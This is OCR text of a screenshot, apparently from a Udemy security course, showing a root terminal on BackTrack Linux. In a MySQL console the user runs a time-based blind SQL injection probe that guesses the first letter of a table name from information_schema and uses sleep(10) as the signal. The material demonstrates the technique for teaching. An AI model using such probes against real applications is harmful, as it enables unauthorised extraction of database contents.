 Applications Places System Fri Dec 6, 12:38 AM
root@bt: ~
File Edit View Terminal Help
Install Back
mysql> select if((select substr(table_name,1,1)from information_schema.tables wh
ere table_schema=database() limit 0,1)='e',sleep(10),null);
+--------------------------------------------------------------------------------
---------------------------------------------+
| if((select substr(table_name,1,1)from information_schema.tables where table_sc
hema=database() limit 0,1)='e',sleep(10),null) |
+--------------------------------------------------------------------------------
---------------------------------------------+
|
NULL |
+--------------------------------------------------------------------------------
---------------------------------------------+
1 row in set (0.00 sec)
mysql> select if((select substr(table_name,1,1)from information_schema.tables wh
ere table_schema=database() limit 0,1)='e',sleep(10),null);
udemy
root@bt: ~